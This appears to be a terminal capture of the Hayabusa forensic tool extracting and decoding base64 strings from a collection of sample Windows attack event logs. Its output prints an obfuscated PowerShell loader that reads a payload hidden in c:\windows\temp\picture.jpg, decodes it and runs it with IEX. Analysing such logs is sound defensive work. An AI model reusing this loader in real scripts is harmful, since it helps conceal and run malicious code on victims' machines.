 For more information, try 'help'.
f10ower@ubuntu:~/Desktop$ hayabusa extract-base64 -d '/home/f10ower/Desktop/hayabusa-sample-evtx-main/EVTX-ATTACK-SAMPLES'
HAYABUSA
by Yamato Security
Collecting the gold specks in the desert~
Start time: 2025/08/27 00:09
Total event log files: 278
Total file size: 35.5 MiB
[00:00:00] 278 / 278 [========================================] 100%
Scanning finished.
Timestamp Computer Base64 String Decoded String
2019-08-14 04:53:30.022 -07:00 MSEDGEWIN10 JFhYPUlFWCgoJ1snICsgW2NoYXJdMHg1MyArICd5 $XX=IEX(('[' + [char]0x53 +
c3RlbS5UZXh0LkVuYycgKyBbY2hhcl0weDZmICsg 'ystem.Text.Enc' + [char]0x6f +
J2RpbmddOjpBJyArIFtjaGFyXTB4NTMgKyAnQ0lJ 'ding]::A' + [char]0x53 + 'CII.Get' +
LkdldCcgKyBbY2hhcl0weDUzICsgJ3RyaW5nKFsn [char]0x53 + 'tring([' + [char]0x53 +
ICsgW2NoYXJdMHg1MyArICd5c3RlbS5DJyArIFtj 'ystem.C' + [char]0x6f + 'nvert]::Fr' +
aGFyXTB4NmYgKyAnbnZlcnRdOjpGcicgKyBbY2hh [char]0x6f + 'mBase6' + [char]0x34 + ''
cl0weDZmICsgJ21CYXNlNicgKyBbY2hhcl0weDM0 + [char]0x53 + 'tring((get-c' +
ICsgJycgKyBbY2hhcl0weDUzICsgJ3RyaW5nKChn [char]0x6f + 'ntent -path ''c:\wind' +
ZXQtYycgKyBbY2hhcl0weDZmICsgJ250ZW50IC1w [char]0x6f + 'ws\temp\picture.jpg'')))'
YXRoICcnYzpcd2luZCcgKyBbY2hhcl0weDZmICsg ));$BB=IEX(('start-sleep 10;$s=$XX;$d =
J3dzXHRlbXBccGljdHVyZS5qcGcnJykpKScpKTsk @();$v = 0;$c = 0;while($c -ne $s.lengt
QkI9SUVYKCgnc3RhcnQtc2xlZXAgMTA7JHM9JFhY h){$v=($v*52)+([Int32][char]$s[$c]-' +
OyRkID0gQCgpOyR2ID0gMDskYyA9IDA7d2hpbGUo [char]0x34 + '0);if((($c+1)%3) -eq
JGMgLW5lICRzLmxlbmd0aCl7JHY9KCR2KjUyKSso 0){while($v -ne 0){$vv=$v%256;if($vv
W0ludDMyXVtjaGFyXSRzWyRjXS0nICsgW2NoYXJd -gt 0){$d+=[char][Int32]$vv}$v=[Int32](
MHgzNCArICcwKTtpZigoKCRjKzEpJTMpIC1lcSAw $v/256)}}$c+=1;};[array]::Reverse($d);I
KXt3aGlsZSgkdiAtbmUgMCl7JHZ2PSR2JTI1Njtp EX([' + [char]0x53 + 'tring]::J' +
ZigkdnYgLWd0IDApeyRkKz1bY2hhcl1bSW50MzJd [char]0x6f +
JHZ2fSR2PVtJbnQzMl0oJHYvMjU2KX19JGMrPTE7 'in('''',$d));;'));IEX($BB)
fTtbYXJyYXldOjpSZXZlcnNlKCRkKTtJRVgoWycg
KyBbY2hhcl0weDUzICsgJ3RyaW5nXTo6SicgKyBb
Y2hhcl0weDZmICsgJ2luKCcnJycsJGQpKTs7Jykp
激活 Windows
转到“设置”以激活 Windows。